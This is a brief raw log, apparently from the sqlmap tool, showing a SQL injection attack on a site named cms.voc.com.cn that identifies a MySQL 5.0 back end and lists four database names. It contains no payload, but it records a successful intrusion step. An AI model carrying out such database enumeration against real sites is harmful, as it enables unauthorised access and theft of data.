 [06:56:47] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[06:56:47] [INFO] fetching database names
[06:56:47] [INFO] the SQL query used returns 4 entries
[06:56:47] [INFO] resumed: information_schema
[06:56:47] [INFO] resumed: bbs
[06:56:47] [INFO] resumed: [Table]add
[06:56:47] [INFO] resumed: [Table]csx
available databases [4]:
[*] [Table]add
[*] [Table]csx
[*] bbs
[*] information_schema
[06:56:47] [INFO] fetched data logged to text files under '/root/.sqlmap/output/cms.v
oc.com.cn'
[*] shutting down at 06:56:47